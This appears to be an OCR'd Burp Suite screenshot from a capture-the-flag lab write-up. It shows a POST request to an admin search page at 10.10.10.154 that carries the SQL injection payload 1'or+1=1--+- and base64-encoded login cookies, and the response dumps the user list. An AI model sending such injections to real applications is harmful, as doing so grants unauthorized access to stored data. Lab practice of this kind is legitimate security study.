 Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1'or+1=1--+-
? Search...
Response
Pretty Raw Render \n Actions
ID User
1 admin
2 gio
3 0x4rt3mis